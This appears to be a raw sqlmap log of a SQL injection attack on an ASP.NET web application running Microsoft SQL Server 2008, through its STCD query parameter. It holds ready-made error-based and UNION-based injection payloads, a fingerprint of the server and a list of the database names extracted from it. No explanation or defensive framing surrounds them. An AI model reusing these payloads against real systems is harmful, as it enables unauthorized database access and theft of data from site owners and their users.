 Place: GET
Parameter: STCD
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-6204' OR 3665=CONVERT(INT
,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (36
65=3665) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(10
8)+CHAR(113))) AND 'Ecee'='Ecee&dateForAjax=659
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048' UNION ALL SELECT NU
LL,CHAR(113)+CHAR(118)+CHAR(113)+CHAR(99)+CHAR(113)+CHAR(99)+CHAR(65)+CHAR(119)+
CHAR(84)+CHAR(77)+CHAR(73)+CHAR(77)+CHAR(75)+CHAR(90)+CHAR(99)+CHAR(113)+CHAR(12
0)+CHAR(106)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
&dateForAjax=659
---
[13:06:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:06:23] [INFO] fetching database names
[13:06:26] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[13:06:27] [INFO] the SQL query used returns 8 entries
[13:06:41] [INFO] the SQL query used returns 8 entries
[13:06:42] [INFO] retrieved: master
[13:06:44] [INFO] retrieved: model
[13:06:46] [INFO] retrieved: msdb
[13:06:47] [INFO] retrieved: ReportServer
[13:06:48] [INFO] retrieved: ReportServerTempDB
[13:06:50] [INFO] retrieved: StrongMain
[13:06:51] [INFO] retrieved: StrongWater
[13:06:52] [INFO] retrieved: tempdb